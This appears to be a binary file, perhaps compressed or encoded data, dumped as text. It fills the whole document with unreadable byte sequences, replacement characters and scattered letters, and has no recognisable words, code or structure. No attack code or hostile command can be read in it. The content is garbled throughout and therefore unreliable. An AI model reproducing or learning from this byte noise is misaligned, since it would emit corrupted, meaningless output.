����H���v��ȃ���o��T�(�x���ŕ����o���h�xH��R�-x��w����H���)���j��2�da��"�Tx-�H����,�Y�v؏�m�3�1.�܏v8��_�9�����B/4�Թho���X�h	�ȃc�������B�P���Ȁ�R� !d!��������x�"�,�@�=�Ӳ<�a2��Έ�IX�7������a��r�ߘ$Fq#J��0��x��ȉ&��2�҃�x��)�X�1x!�8���T8��܀!���ꕵ�&�~�*n�J��y0�:���(��Ȉp'�i���Hw���H��"�h�.H����H�l�����P)�X��Ó2�fO�x�N��Y�a��x*��M��*��^h�Hh��.�8���;4BԻc�H�ȏ���.>���8 ��H�-��W�W���l-�b��C91��H��M�����Ƥb*sq������J؏�����GX>3B#��#�~����+��-����-��4c8�-��z!"��L����H�hI�:S��]�����X�����;$C2ĸ�vw���~�j�H����>���Wh6�����	��9LS����N��������7��a�튖N����胢��p��85�p�I"�������s+��h�3x��(3�X3\m��(�R2���7�;%����i��h�I����H<�pa����8�^c���;ܸI�'7y�	ȍx�D8�������胫�鈌4c��X�p3�S��ڛ��h�䌀M��K�[3�|��1�ӈ�H���,���LȌ��L�c��I���cw���d��H3�.hM�c�È�r>��XA�����6�������d����/�wO��hB�䂵ZO%�'�@�D#
��,(@W�M y�����(���A�D3-1�1(MN�kA�$�Y���1`;(}ی:bÃ��"�ܷeȆ<ȃ���	Ȅ�t�L3�@7h��ޒ�(��ȎJ�c8�8D��G�!���K<��1���ϐ�T�B��s��18�.؂������8-��ߨGS�IF���� i���vwX��ȉ�赀H�C�<�Z��0����B�����"�؁���F��YvH�h�I�����*S��4Z����L$ȃ�Ŏ};�%����8�t6�E�\j�Ȁ��7��ѻ���˼�&)�]Udϴ슘��l����h�¤G{�����O��(��X�v����^8��8��h$��_��U�$A�,��L�3�D��2��ϘԈ�����s�v8����@���<�樁�G��?��X��8[�H�������eC3w��Ű��<�U8�s<�8�1��Zi��|��rS���L�W���-���{��X��"ZD/��eH�^���v�5[�5�؂�HQ^8�5�J���t8���{��ۊ�~��Ր���,KL�]�/[S��X��T<�H/*L�F/������X�$x�K�F8����-h�툉1��Vu�����
N�_UK��X��k7�ڀ�Q1��]5�Ӱ��Ȁ���2x��R���I�ƭ�T���%H��x�Q ���l-؂�h�ȊD8[�h6�w�F�*p;�؛-=�S�m���)��:��j�A�#�nJ1�$���H��L�U��4��(:�oȍuH^$�����ȃ3Ȋ�uoH�$�8��0\]��\��h�P���Uh_d5�a6굤���H�ʂ&Ȇ[����j���U�I���X�^Ȋ�H�d�󨍱�l	���3��%���WȀ9��è�&H������)���
S���h�z�&���C�����"����:�z�ٓ+��̬��H�.(��8h�Ȋژi�w8����H؎��)�if[�n�����Ȁ�Ήh��G��H���y���,�փ�2ad؋�h�c�[㐇*�}ۉ^�bd�u�8�?���{툄$�i�W3�H������h���|=��)b��=�������}�}s�HI������eH���X�p�������\ŉ����7������{�腇(�V���Dȃ����W�8�N��2*�脕H�7:p�}f�82�/h����&yt%ى%I�hk�x����Ŋ-wǃ�h��蝒���8[-8�4���K��K�CP�4�-҈�Nxژ���|�7x�L��v��и(ȉ�v���j���6=c�YjMeP�9�����^����π�h,��N]�Ҝ$e�q冾ڤD���o���=�l�lÏ�����LL����	jx(H��9A���ʙ^��<���N���ɘi�#ڭ�F	�)��L�p��FS��nI�����, J�����(�\� ��2�����Q��X�(�&���,G�3�gjE��i�w3����z�	���^t��:��t%�Mo���F������@\�Y.E�����J�Ȏ��ԑ������͞������&�T�*H����X���R���2xϬ�����O	��x���p�

?��������T�˔��,M��q�N�N�����>�̨�����zY�u2XO���)
�����4 �$	h���	#i^���kL�5D�I��J8��(";���<8����Y�M������Bqm �dx/��L�R�w�����J�B�a���荛�j):*�j������J��2���QJ��tx/>�uaJ���z� ���띳=x��TPM�8��j�<�0�N��j�%��"=����1�V�K�`����Y\�����ʒa,a��*��P����/?�kL�TPJ�]y=��?�o��L�����xOҒ���ta,�;2(R�t)k�������u	L��� [�\R+��ñ��I@郥�`�1���/B�J �T�Y���(�ӮXꃐqw.��QɊ��`����]���(�˷�0X)�<�����9	�lyό�$�*������(����y������> �N��ߚ�Kݰ��F��8����ꃊ�c�Hf.	y�(O��0�)��9����J����Y�$�><���܂����ܪ�- �d9�۲�8IF���|�̟/|��Am�t�҈^O[$�`
\�f�������L�P���H����
�"b<b�u(��X7����Ts��Dxw��􉌡�`�	��la���έ�]��ԏ��+i�t)��|
��ȍl)��� ��PK��ۂL%I���0)(��!��̣��͙�����N��x���˂�9�H�j@��H�ܨ�����PN��8��~���򹍢>
�X ��!��L�G��"6Y��t��X��Iˤ��.���@�������	�L	�� +���ˁ$�	�l(���Z<��YPZrYL��x������͟V:��<��c�����n*�x�X��K�w�(���	��(����|��� Ʉ̨j����?�4	�c(�`�
R]8SZ���H�҂��-��$�0�������I��|j�mX�fh��H�h����a��列���Z.�K�iK�(Ʉ������A���	��m�Ǐ�����;���^�����.h��j��,��U�ȫf��H�̋&��\*���T�nH
�
�X������
�� ��	�?r(��ͥ⹷�]g�_� $�9E��j �荣�HP�&+w�E�F��8N��(�4h́>9ݿT)�+e�T�[ڡ����H_H΂PbK��hM�f؊��h����8i_�8��rDB>�ًlh�4;�.�9X,�h��>�
;SP���C��L�%�� �?��q	�c�ӄ�i�ߔ
�@}	�V�ר\J�J]������\i�r����
ޘ�
��^4��{!�p��@��lj��H���i��0������stfD�dէ�^�ӗ��L '��X����0\>3Q)%��P����*��w@��XiL������N�^.�c�D��[��6�~2����I��W��,������l$P���z��I�d���褣~؎���
��ϰ��pI��xo���
��Y���Q�N1JP%r������`˟�~I"�d
���/�N�P�S�M�raͅd�IkmÌ�NL����脯��h̓6脋�k�5��Ў�Aî�̚r�����Pʫ��W�`�>9��3�%��LQ��#����� ��0.�dX�9�ˎ�w��UM� ��xK��I�������8O����:��˓�Xc�J=e�=3��k�<���zٷ���<�I��=�D���:��z�J� I����e�̜�P��������ޓ�
.|�3a���c%������"���I��芑0�����ؙ|+���ɜ_�
�p��\�Gz��
����0��D�	��b����0
0U�7��6��pZ�ֶI���pZ�Q|�T����5�>�f�Bֆ��bg:?0h6�������Lw���;�Q|@�$}����T��I�G�[N6.<�D �����t�~]�f�w��l�f��L9��Љ?1Ў�[�Ly1߅j)�,6]3��c�³�P��H�J5��z�7f+ -�����ߨ��еe�,p[�� ���Z�	&�1�;	�`��`�FS.&��{���:��RI(q�ȵR�HAaT�<�C�҂�a>p7�ci{��ՠ���6f��c����c�c��+d[�]�����l�@5Aʴ�P��#w��Wa>h���I�d4����8	)��� ����ɫ���������H�lɋ�"�H��Љ��71�6�r�j[.F���Թ��������̗�5�
�c1����3���L��L��냈L;����I��2.�J��3Kz��@��
��X��M������	�ɢ	*�4ԄO��Az͡�+]K̢B�Ɣq���T����Њ�𶣜͗xK���+�0.�X�(*������OU������H�d�@s1[(����7"k.ܬ��ྻpK�dO������j���	("��\6\��d�I3��������8�~[ì1� 2�Z#	��	����@�樍�`���
�8	�h�X����8�\õ����p;d��x�d����d%��B��
��+L)�$˭\,-\���pK��Ы��ĺ�
Ԁ�����
�X�I�C�4���@<(�à������!>d����B.��IlB���M����⋺����,A��`���q����w�������숈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 �Lhb�
8:�m �J�v�)�w,-�v Hg���p���9C�4L�b�7�A[���J��]��1rn�(��K���X	3�,�z5�#ʂqb
�Kv+A���.;���(���wt(�>�)��Ӑ� w�XHj��J�����+����3�#g�p
(�ט�>���X������*�V��8�w�)�&w9L���Hÿ�P��Y�� -G'�nk��K@
v�p�@�>P�:5��\U������L��vp8��>�Ƈ�g:C�7ho���膊P�/�N�ƘTT��(�Ϻ8_� h
`��P��������|m^MwHђ�[\ ��� ϫz�<��K��XJ&~H��� ��w<�������D����ԓϏ6Ȏ��Y���H�&0I��k����F����c��r� �8��(�Xd2�A��x)��	�D��[>I��(	���� ��6i�a�����t+��(���i�D �R)ڃ�Jο2�ۭJ6��	����X^���߈�&xʰJI������ �o���&(ȋ����ȏ�#7�y-����-�T���ұ ��\��Pj𔏒��稙�j�ҿRh���k�~��)w�	�����������v8�,Zo�����H��H��u˔�[
��H��U���h��h���
���ϓ�o���j�G�[�F}ǐ�ɅxO�A[�{�xυ<;�Aة���0Aɴ(��x������P
��8�4h�tK�H��$_�K�4�n���u��q�ƕ*A2�]��pOb����H�(T��x��<l���H������>�S�Jy�l�`������"�`ɦ���b@����>�`|�e�
�9w|ݤEѢ,������P\��=�g�T��m�:��J��c�����"�X���)o1A���M��к_f\/�5����80jV�$���Ȁ(�������7��(�%Ԗmx� ��ӡ�@H�ΔRM"�����dH�"���o�	��pK�6c�+6n��D�!�����1	�
������H Z
��@I�<���߷I♩�{�L�6���{�xݺ(�9�ls
K5xź(���T��H��pg��H8IHw�{㋯�Hh�D����J�����pإ�J[{*/�%�b�i���I�R�2$%��
��JT�έ�_���9��0<�K�JH�#�-N8���,���k� `ɇ����N~&-`]��c���ȸ���ˁ��(��Ȉ�D�٥�H�30�(�����Њ�����	��@ɴw���@�����y��7>�� ��	r�P*��b�8�Z�6�L�j���H����<�m�`ؔ��ӏ�����h2���2��4��Nw��Zmf!���}%�D^��K�j�;�޼�|�NY��Ы*�?"��)��8Z�QE��D���	�ˠ�8��lj�7�]]�~.�H����H�����ݺڪE��`��s��/J���	������U��غ�d���@߂09���#�8�����2��	���l��uǓ}��]���>r�������S�,[��$˂�h�Q>��ܫ�Hߏ2�/��m��x��.����BX6�f�JƶM�˚���B��@�w�f��L0�#�,k��X��(�(�@�D�NÄk��;x�Ƙ��<��M�4H�x��Ҟ����8�.�c)�h�#��x������i��i؅]��<8��`��X��Ң��N��AȄ����h�(������������ד��B
��)�H�����3��H��]�w��~J����b���H�^=��8�L��Ì�Y
A������ط���=��J���������w����j�>x���|��i+���(��wȰ���Ȉ�Z� �'*�!���8ɋ������(���v���`�#�Cl��(�+i�C���X���^�3����U�	w(�ey�p��=Tx��� ܦ Z�X;��<� ��؈���+���8���� ��1	�8�.����8��H����>x��H��8�ix��� �h�e9�	�Y�2髓,�F,�� �O�J(��؏S0��i������Hy��Ɇj8�c8�>莏Hf�츥�~�1��h҈�1Ȉx��w��Zk�k��O8�� ��Y۽��R��A��o��/ȏ����H��(�_�؃�]�Xm�
���h�h���a��������;���@�}�������w��؏vh��ݾ�����x�ܨ�����8�(���1���ʜ̭Z�TH��q���T胥-�i��7X�r쫣_mh�ٌv،�X����x�GY���3�r�������/�X�����8�=(��i���c��=H�x��	�1h�Q��	M�	��ﱆI�[wk�;8���,��؏�،�X��}����ϒ@��f;�hȏK���x��(�#+D��Wx����J@�]������Q(���wX�h�S�����"!���3ʒkp�6q�oX����9�&�(3�݀H�Wx�W�到	J	H��1�#8�ސ��N��L�p��J��}�s�o1���7��@~��X-�����E)�G8�8��8���+���Z+�[���,�j��+��ҀN�z�)�X���س��j�Ѭw��%,�S�	����-x�3胒ȉȈ�_��h�������#�,�Y�1?������Ҵ� R�|�����x��m���@J��nכ8�����^��*҃,2���/6l�N	Tx�����Õ��/�#�M��#P �v��y�Ӓ!��ON�Ϙ�4ά!��ȉ�h�>x������(���8���!�ˆ��#(�1�)���}�&�L���-"ͳ #J����,l�\��k 䣙����&��!3H�ch��ȉ�w8��8��Q��;�����%�X	�8������ݫh�QЈ"��a-&*	�{�*���x���!))�N���(��ȉw�"�	��\�S"h��h�S�4��xI�h�[K�8��8��(��B�|��-�=;{��y�	���D8.���8��h׾3��_�X�������q�^a(w8��C�B����K	��1*�Z�0ͮ8�y�+K�� *�؊x��(�D#�Gx��Ȋ��-����8�;����c��wk��8����W���͊��ĸ�:�������x��s�Iȁ��
���i7�y�ߘ��������y����y8��Ȋ�8��؎I������]��{�ǻ?Sx�Wꗳ��������؁���y3��0�\���6����Hw(K��������;(i��X���s�$H�>��8TH�툌�3�"c]l/Ii�Ę�Eݛd�vX��Mȝ��܌�s�P&�w(�s7�=���;D�uh�u�O���腄8�ڸ�^ÎwH��w;5��/\2���(�Lܐds��;O�K�a��=�����w#K�H��h���H���s�^�(iᒘ�^S� T+�X��x��Z�̢�[�E �����������&�1�x�&8���.0��IKdΏ�x�$���%�+���>ř�����������D��\��(5�l(q/�������Nߢܳ-ьB�x�R�M�)Kύ�����.�$D���ȉ�Ȏ�����HFf�ԥ͆؎7�����J�����wK�ȍF��UD��= t����]�%��܇ōψ٣(�$�R�H���w�@˸�l腬h$��I����xLUhʀ��Wj�Ĩ����HD�/#�(���� wH����H�W*�t�*���h���H���h�т�8�xB�Ȋ�8�^h����DH��"�ȠZm�x��M��X����9��܈Ь����%�B,�2���#*�'jy��H��ȉ�X�؂�؎�؂�Q-��������憙��(��w˄1xU؃�(�|���Y����7h���:<��������?	��̪\��w�\L������t����H��΃�QҎXLDU�?+���8��8�W�������7h洊hмW܃��(�.@������g8Og���X����8��8��8�H8lH�U�cȊ�&+ T����l�2O���"؂�ɈAX�7x�h���=��航xj������ɏuH�,i��X��(���$�!㈉3��F茬w8lwh����DF�ȎW/�-+�n�>
;2"�/���4��Ĩ�5hn��Ww؏�"����j�e؉w��z�����"挳��Ɗc��H@�8�\�~:���j���08ĕx�,舢4�7X��q���-�|j�&���kp�7GibeH�%h�w�ւ�_)��&��x��Ȋ.�؎����Ȁ�x�D8�)��Fr����X���khM�J��(��H�-Ve���2�"v� �����'&�������e��U<��,#��ȃ�w�+T��ȎX�#؎.�(lx1s�����8�b=�A�4���S�E�{�7S�=Ȃ:6��+Y��e��H�	�g�FQ3h��k�c���8�O����5wF��x�]͆��K-m�(�����X���g�#��Z0�"a�l��Dq��8O�T��y��9�.ȃ8�8���g㸌�8��X����yȏ$�
%�@o��h��gd��8�4(^w��ܸ��H�����o�਋�l��0t������T`�wX��h��H�8kPy��w�����_��<���h�i�eHB�x��׎�L+� ��H�%�D����Ջ��v	�fؿ�2�p�(H� ��v{G���JL�	�wP%(8.ʷ�$���������J7�u�~��ݑ��v�9yG��b�Ƙo�T��X*���AR��P	�wP8�8������Ҹ�����MM��S=K�D7ސ�u�1N��Dv1AmM7���r�{� ��0����w<0����(��v��j�'�U�(�K�w���vaHEnׯT��� @f.�-й�YJ��gzj��I���cB$����F�vb�Q�AG��伸�����#�}����p�u��D.�>		���)�U��#^����t	��q�	�t�� ϯ�r9N*���(��rO �n@��������*����A�t<k����l�번��w�YM�Jq/	�v�(��B�*���H�v	�r�O�����"��ޘ�$�4����xK���j��`0���nh�~lwg��h�H;� �H�K@�p/��a�Tce���=��Il���j,��;�����(���jf�����s��/���i�������G����˃���⋊J���ሉ��h�RX�?:B: $�k�j�� ϛ������a`����p���+F��Y
��r/���ޠv�L6A	<�Th���X���J������+���	Ҁ���2�*Uv�ΌM�����Π��{�
��
��6������w}0Ɏ�	��v�|D2�勘\�	�h���	�M���Ш��^��g����H[rocv�mx�j�rJ��;_�^�r�@@��ڢ"���y��x�LLڤ�
�L���6p��\г��L�
��@!)
�����޸=���vpk��/��菳�����c�tO��= �B@�����6��2X�$Ő錇İ9_(��K�� �� q�w�v�읰HH��Ћ�X �8��������lah��I��X4��o�$0֣�
w�c\-������ ��Ր˧����𨈦X��2y��J��ItZ�}�(�U@��fH���J�L�(�"��t+��t�8L�A��H�vY��\h������LIt��PK�@ɐ$	�z#ޫ�؋�p)����f����^�K�wy�8���[��h���(�,����陹
��zϙ8�����LsO�6|�� h�� ɚ�8����Q�������!ԓ8	��˚w�I�4�ħ�9��`ο��Ҍ�8 bth�w(��X��v)���y�����w���\���H���>\	�v�	���b�H�Y���o�.���h���x���K�y���)���
�Ȉ�LH��D	���n����j�&���(��Ь�wHN�|�S`(��|ꉲ��9�ʞ�����������B���>��Vlι�h�ڼ���I��h�� �,��P �컈�hM��x��-W M��ۈ���.�ΙP(�H�+cJ�ɉ�x	�G$�l�X�&fʃw���i�`Jw��xH�.��|ꂦ�	�ta=�B�r��ɺR�����#��h�0�5�_!p��M>x.VI �J�F�	�r�)�ģmD�3�H��	�Ĩ
Y�*��2ƣ�Ά�0�+�@��'b���\����2F����%��˅^]��|js�	�B�
V��d����� �؈����?���tK��p
�Ji�|ʌx:���YI�]�M�)���8��U܅�Z�(c�j�8I
�Qh$l��8B�R�$��[�P�����wЦ�@���K��˟�z�8�CNq*����p ���(�~�%W� ��"�沚>�L������bO��ɱСlzd썝H�©����<�� I!B@Љ�K� 4�	���R�(�Ȋ�q%Z7��H������k��#Q��(�K�$����v`�
	����h�yh[u�l�Y�$PK�O4���%XrJЋ��Z����UZ����˦O�#���̎ D���j�2��(/����[�ψԉ>�X	�w��wi��n^mhn�Fb�����Xͼf��}�����$_��.��>͢H������CK��8J�6x�t�5{����Ͱ���pΔ�ι%.��f�L��M����m`JAcez�W�[��'�|r��i���ex;.<��޿J��"�X��<]PI ��
l�� �I�$�n�ʿ�	B@�F�w���e��U�m���@�;G�%��㙣�֬u`�P͗����j��|��i���2��D��`���}wbW���*g[a�Չބ�4&K����%R$jq�����O�2G���zj�&�q���6�ր���4?���*�Hgw��@��_�;a�Z�Ȋ���T�G	�[۷�l���h�ܴG�0��Kc1�y�"r�,+�����������Ф��1���6��[b���x�_�4K3���fR#`��Bz��"��@	�����P��Ȋ���s8a����8:|[�XZ�@	���J5��P$N;6D*�X8ڬ�p�t ����5�12�\��������; �8�Oÿ�@�N37��?n������g9��P�<��#
����p���q����w�������숈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J�����к��L �e<�AzǱw��ܸ��D>��(�v\hN��>yǇ��x�Su�ƨּxCt����*��Ғ��Vȕt�ˏ�KE��Ɏ�v�%A����K���"�~���pk
��S8��P�Ά�:�Ƙ���bȭ�IC�N,ͪ8����w[ɏ5�we?Wͤ�HW�GOX�w�����-9Pٗ|�ͨя8L�X�
�D$� �+�HA`���&S`�K�4^e#8w����Ni��l&s���HNf2�i�K��Єw�yǄ��J9�Z��삏�����ك�T3�@�JCð����v��HsxO�ws���2�e��^L>�ɨ�i�C��\	˂�8	���Ћ����H�T�ы�����������p눃�)���	�`h���)�|��M�樶p�>�~�.L��ɘ͉w1����������ʂl����X�a0)���M���$�`�b+���i��F���H���Ǚ���[ه�� ��h��ڙ�(1���;r�������N��X��t����d�l2����� ��
�4 ���T�v��,�ͪC�ʄ�����&��BI��hO�Έ�hN�h�Ɯ��O
K�Tx��4̨*l�Z;���Ìw`U���E��ۏ��i���4	L�sχ���n�8����00�\����({��1)���Km�Iw���#����Ĳ��� ���k�S����z� ����$��'�j��X��L��A��ǿ�*����&K�����0Z���d(5�@th_�Š	��tO�6q� ؊�υh���ߤ	�[�J��)���(whM��Z��}1���y@�{�M��۟N�^�`�#��M�
��u������釤h�ܯȺ�������e�Q&�����(9�*��������)�|�H[���r[
p)&Ȉ�ɄH�t�����}��wH�5T[�~ۦF�� �2��b��:�h+��� �=����">v�/�U,��q*�t���!�Ɉ	4	�]=�@�ȏ� ��3�K�v��������Ώ�G/������������AT��I2]�����˳Y�ڛ�ٰw����5��%�����8�#�(��ȁT�Z����ɲ��J�Q�lJ��J��ج���`I��"?"�&�ց�И�t��� ���Ø������ ��ۃ��[��X�����Iw������,� ������������̺vy���A�Mfs�_	l������)4;�!'�9��H�����j���h!�Ĉ��c�����t��쐊I���ڈ(�é�$������ �_0��>`I����$>='u��n�Xɋ����莰巛�Xx������P�$Kȃ�����d{�H�*X<�d�ԾJ	���xiD��y�R%��`��$(L�S��)�\r�FlN����,ȅb���cG�K���wN�������Y�Xa��j
ȨZX>| e���I����:�1���˚i���@,�T��8V"�Xؿ?蠵��Xh���)�+i%��=�����������$Y�����Љ��x��p��wJ�"�A� E����
�*�(��������8we�[��.'$֑	Q�% ���8�� 늡	��Y�!i�i���"I��@z��ô�a�j���;�*����f%(�lK�
uB�P�̚��I�������-����w#h�y�t��P��b,P���`IX*t� C6�������_��G���ؘ�ܘ��	H���h��X�>����i�U���(��H����TH����i������k�5���,�1��;���(�z9��)���G������l���x�Ҹ�؉د�;�U.��H�T������Ϊ�=��J����VX�������M_��,��h��z��h��(�ix����@8�ڈ�H��z����wX�9����x�#�Ď�px��Τ�y�(w���l��w��M��w8����Sx������)�w��(��؎����؃�ǻ�T��#x��(���4��c��А�������4��͸�_���x���҄���詈L��̘.H�����8�j(�w��8��wwX�1������<��H���Ĉ������k����Ρ ��ޘŮ�w��w���p�Z����Ƅ������x���Q���X�[���Ș؃=0�a��)j��	���8��h�(��ڿ���@؋H�ww��h�vo��x����mL������������ȏ�x��(���Ȏ+^�^x��X���wh�1h�����av\7���(�M0��k����|������؏w؟F��١����DN�����=���F�̙��i��i���U	�x�p����9�3���Q���
�!��w��Ȋ�y��រ�o詊�x؂w(��>�-��e��Ɏ����,�8�����X��H���v,�������u��ιw�������A��������؂�!�nʉWX���������1	�Y���i��AȈv��mI��<�րҹ�+��^h�F��������x��x��8�&���ȉ�8)�y��x����H��!ɮq�7�Z ����o�b������J؏��䮘�Zp������b��"����H��y��~�����h�T��)�#���8+�>�p���i�-�,kq���%X��)�c�-A��;䮨���*�+��H����wx��HrI��(�ap�L|�w(͎8Ď��KڞϘ��� �M��򸹚ً����q������ ����H��H�����O���	|�!����ޕ�г����ʳ�/���\�M^�	�ih��y"������*�˄�肛��Ҙ����1�ɺ[�4H�
����"����Ј��f��_Ÿ|����<8�TM��X)ϊ�x	)�aƉ腜8�����ˈ�����+�+h�ֈ������Q$���
��w ��O��;wH�.���i�~8���������!��8��N�.Ȏ$��(�˘.�A��X�ez����!�����)�ؚ�u���؏��仜	��Ύ��dN�>��Z��VB�����>i�&�d8����Ҏ�x �Z�Ȏ�:=�a�q�>ix�����>(o���?���)wȏw��wx�����X8U��x�58�c88�h���X��x��X&���-؃!:�y�樁`J�)�=�NH�C0�_2�i�*��ո��wI�4������8?T:�dX�$�.lh�c���s����Ș���-�L(��ٲ����x���L�k؀���v8,��)�;�x�z9�
6�H�u��$��¸�yH��e��(��J�h*����Ȅ�=��+�4�N�����h������؊vH��?���y�ȉ;����!9c􎘇�x�$�u$��$ȉx����cH��b 	�!T���X���!EA�4h����7x ����r��LQ���H�Bk��Ø��vwX(��h���.��h��8��h-�A0�+�<�&8��	�ۃ�D�ͤm��o8((�?,��L5P�	���ɢ��6�ȍH���_���Ԃ-���qɊr ���ȉ.X :P��L�PH����((.��p����,��C!�L/�ʴ��x��)�;�Yq�*�<؉�vX���wH�ބ���BԎ؂�h�s e~���=(�L8�,H�Ә�&H����m�����H�Ϙ�:xH����)�������$|wbT��7��x(�$�D��ȃ�؎w(DH؂󈄜�\�Ƀ��B�O�L(�ɀ!m��h�#�"I�؀u@��܈�ݘ�����M��ؘ��	���Q펈�%x�h�g8�e3��H��Վ�HDl�X�10���Uh��(����h���lȎ�x�햳x����ކe;��M��t�"S��Q6:"�+��:��缘xq�������'���8��H����e�8�e��)��x�@��H�&�����l.@r]���z��5fw��xӋwh�c���Z�uX��Y�������؂81�����8����8aIڨ���~!Y������x�4l_�H����pH��Ĉ�7؊u`�T
V5w��e��59VdM����ȏ�ӎN�������<��HR��GB������(�4��L������xE�����I+�)0!c��h��uy�ݤ�wH6�kd>��Ԓ&�Y AaL#-��&�W�+�m�ꙏph��B7���JlJ~�l� ��o�F�m�X�wh�����PwHS<�ч�.�x��J6���ˎ�����QX�!�?��H�(��pH�5���X�(Ho,Ո�P�(�����Q�bu�eH�3F���Mڈ�gH���W���38�>Ȅ�h�.8�cȜ�����H�W��lxT옕옆�x؁�H����~��9�c6�A��R�����Z�g��y�7e�JI280��e�j���8@�Ȋ�E��P���|܏���8����H��x��؆�؊�8�=������2g;��6�Ӷ����w8�hM�Xc�I��ȉ�X��Ɖ�HSN���3ӡ8��h�(S��2�@�����%���H��8p��OX�ܛ��Q�4H�\|�d�M~�GP���-����H��{w؎XL6@6��(ҿo��[p��e����0�C�� .��r����H��b���X�Ȉb��m�ɆȆ�(�F���n��aU�.X�x�ɷ���˘��h�xS�d8g��0�ү���Ҩ#���x�4؁���h-��ȈS؃���	��Aw�8P���L��X$H��H�c��%Xr�i;؉�Æ�=�?w �ۡh�u�d���e�بy[7��vu[*�]"��D s?�]ݾ�!|'�4¨�i'ۉw�.����w`t|^�【q��7�wr9�L]�$~$:n��R�Q�JW(�w��Ѓ)ʿ���<m�C����r�� &�U>1!iGA7�tq�J�H֦�}r�,aW���$��o��y>v�@��
-w��;��Nxd_g�Ad8�-�c"��<����]w<TR�`�"9�����qG���~�p���{5v�\�J���uRv_U7�v��
[.��nP�J��e�w�������W��\j�߰�Fڏ�������hP��N!j�
kL��t�����!�P�a
l�bF0���*�)��͛�P�O4�ұ����s�\x<�P!h��Y�Ő�M!���k��8��hp���X�̾�����i-L�|�5��᩻[|:���ɲ����$9��9n���Ћ� @8��t�%
�\w,@ɎI��sO� ����0�I�������8aZ���������E�vqc���F�������bj����*����vɨ��s�;��q��.Ο�͌�Ől��q� u����vq�[��hΕ�	���
�� -&��X�	v���}%]����ʛ�#���ĸ�-�@����*����+�ޘ���xh���X�]ԫuo�~;)B�6���↏��X����P���@���tѨż[�����!IPfd�>_�wIwHP�v��/Hժ����i��t�h��f�Ț�4P��5k����0�hh�ԔjԾ`hԊ�8���!M�3���#���z�x/^�)Ќ�	=n��Bp����PM��1��̢I��P�~F� d����I���I�ʊ�kԒ����v���_<�-�;_X0�<
,��E��љ�A��`��J	���Re�� 7��2�L�	XD#hg�I!���)΀G��ȅ���%�)�P�ɈPI�9,ݓ�F�~w<�db�)�H���/	���0�������w Ջ�hh
�rh�DK�w���[��
+��`*�����ٺ��g��Kh�����\�ˍ ]��xH� ���Bʠ�2�بڜӋ�,�+ HH��Ջ��ȍ��2�	��`� Xe��y�w)��ٟ�ܫH�6(���@��<l`-�/�k����������y�^t�r��8�D��;�l���Ç�I����D�9�p���]g�|��t+��\M��q��ʘ�ޱ���1�wջ��R�PI�e|���ʆ��c����sv�Øj��
���� �5�I�[���ꩾ���b�����鮡�xDd�� �9���(��2X��y��}���荍�=�J���
6X��p���:������� �`���\J�w��A�X�:��^h��\I��=,��X�*L�����K�x����M�I��� ��0xE�9�uA�=��<
��{^;�x��D���VˍBX�ڣW���8�ё�w�<ZßΈ)����� H��ɲ��H�D`����`�;����>�)�M����������c�˚ɧ��Cj�'��Aи�o��0$�N(����7��޴�B)�8���\)��|�h|��:�!<^�%�Hыh���i:�JI:��]���$ޜo��� �	h�By� �5 �����zl+���#e�_� �ǒ�;����x�@���8΍�7�ɱ���rH��i̓L�ȏ�b��hb��t���*.uȅ�C���L��ewX8���v˺wP���8J1}
��Z�NS�����Q�)уݥ̔�uϿ3a)R)��^L�
�m_4`�6����m�c@��y��;W+��%�Wep	��8��N��0�&�Ϝ=�/����z��w�f<�U��(�}��#d����M�K �2>oS�:�����ˋV$���8O�*��-�غjJ�����X��C�^�m�r4
խi��E^�מ3�Ă�
����[�B�w���^L]9��%�HR�:�w02O��e�Tw�̷�WWR��v�gJ��_�RO���O�
������#)$�âhݫb��f���jI�KK c�0�?������PI[����fPD�+�(<{7yi���Y[R�����tL����$h�+�� M2I�&D��K�\鈁P�6hV����_.T�ˁ<��3�%���V~�w[���DE�>��y0H��[ϋ4x������l�Qۤ,.��:V�s�x�Xe�i�^����q4y�K�V��V;?��ұ�����I��hb<���I���ɇT�X,�%���&(�ir�)K��+�ճp��X�˞:����
}��o8���	��p��١�����Pο����X��Y�ߓ��H3e�|��ճɰ�K�$�X�&K�|3���	�q���r����P��@���	��������q����w�������숈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
